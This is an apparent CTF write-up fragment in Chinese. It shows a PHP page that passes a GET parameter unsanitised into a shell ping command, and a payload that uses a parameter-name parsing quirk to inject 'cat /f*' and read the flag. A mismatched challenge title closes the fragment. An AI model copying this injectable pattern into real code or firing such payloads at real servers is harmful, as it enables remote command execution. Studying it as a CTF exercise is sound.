 $_ping = $_GET['Ping_ip.exe'];
if(isset($_ping)){
system("ping -c 3 ".$_ping);
}else{
$data = base64_encode(file_get_contents("error.png"));
echo "<img src='data:image/png;base64,$data'/>";
}
Ping_ip
Ping_ip 沒有回應
如果您關閉程式，可能會遺失資訊。
→ 關閉程式
→ 等待程式回應
rce,php中[会被解析为_,get中不能用这个字符，用[代替
payload:
?Ping[ip.exe=127.0.0.1;cat /f*
[GKCTF 2020]CheckIN